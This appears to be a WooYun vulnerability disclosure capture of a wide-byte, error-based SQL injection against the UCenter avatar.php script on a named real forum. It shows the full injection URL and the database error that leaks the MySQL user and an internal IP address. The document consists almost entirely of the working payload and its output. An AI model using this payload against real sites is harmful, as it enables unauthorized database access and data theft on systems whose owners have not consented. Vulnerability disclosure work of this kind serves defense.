 Load URL
http://bbs.ileehoo.com/uc_server/avatar.php?uid=%df' AND (SELECT 1791 FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM
Split URL
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- yTqO&size=small
Execute
Enable Post data Enable Referrer
UCenter info: MySQL Query Error
SQL:SELECT field1,gender FROM pre_common_member_profile WHERE uid='�' AND (SELECT 1791 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) --
yTqO'
Error:Duplicate entry '~!ileehoobbs@192.168.60.157!~1' for key 'group_key'
Errno:1062
www.wooyun.org